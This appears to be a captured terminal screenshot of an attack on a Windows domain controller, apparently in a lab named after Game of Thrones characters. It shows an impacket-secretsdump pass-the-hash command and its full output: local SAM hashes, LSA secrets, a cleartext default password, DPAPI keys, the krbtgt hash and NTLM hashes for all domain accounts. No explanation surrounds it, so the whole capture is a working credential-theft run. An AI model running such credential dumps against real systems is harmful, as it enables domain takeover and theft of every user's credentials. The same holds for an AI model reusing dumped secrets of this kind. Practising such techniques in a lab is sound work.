 ~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
┌─[user@parrot]─[~]
└──╼ $impacket-secretsdump NORTH/Administrator@192.168.56.11 -hashes ':dbd13e1c4e338284ac4e9874f7de6ef4'
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x54a9646fbf29c3e2b761b05851a82081
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbc78bc83e3da69f890a1cfa8c10f7e5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:aes256-cts-hmac-sha1-96:8bb2e4568dcf2565c058ede4058bdabaf5eab33ff13388e63602c15e5f67224e
NORTH\WINTERFELL$:aes128-cts-hmac-sha1-96:2bb745f6d7f3a7ef326f901226a512a6
NORTH\WINTERFELL$:des-cbc-md5:b69de6ae8c9edcc8
NORTH\WINTERFELL$:plain_password_hex:39b325e43ad9e3fe9350841f97b89a13b970aa8927dae0c22244501ce54e27aece706a82998ef8eba82fe
43b467c09154b8a4dac71111a9af58fafd4c88c7af607c10cafca1e7c63c97cabdbb719f1842c53bcd693f1f8d948c9f88e7f0b32afb5a05df3cc91d91
5b3f7cb68c733b3358a19e185d941cbb234d5624db8305e748f04d2ce44a1318b39161b3b4ea654165729c2d74b03c2534ad5e01e2e349639e4958cb22
d923dd13b5bf5726a2057b0366625a25869a9c6fdcc3fcd8f94bd8b2f3670eec01c3921177c61268ce8eaa0cb68091f1f9b1ace8dcb1bd129cb17eaf31
51af553274c16cca8ccbfdcc9537a
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:06630c2cc8a289ffdb9df4f912597b8a:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0x66ad3c194dce9a73f1be002d3de9efdea455d400
dpapi_userkey:0x381228110402443887e75336f5c0b5755c194002
[*] NL$KM
0000   22 34 01 76 01 70 30 93  88 A7 6B B2 87 43 59 69   "4.v.p0...k..CYi
0010   0E 41 BD 22 0A 0C CC 23  3A 5B B6 74 CB 90 D6 35   .A."...#:[.t...5
0020   14 CA D8 45 4A F0 DB 72  D5 CF 3B A1 ED 7F 3A 98   ...EJ..r..;...:.
0030   CD 4D D6 36 6A 35 24 2D  A0 EB 0F 8E 3F 52 81 C9   .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb
0f8e3f5281c9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b16d70253e1acfc8b0fb2745ba6ed3ee:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:b777555c2e2e3716e075cc255b26c14d:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
blackhat:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:06630c2cc8a289ffdb9df4f912597b8a:::
CASTELBLACK$:1105:aad3b435b51404eeaad3b435b51404ee:7f078a79d8e6de58f1fa85f58dc890f3:::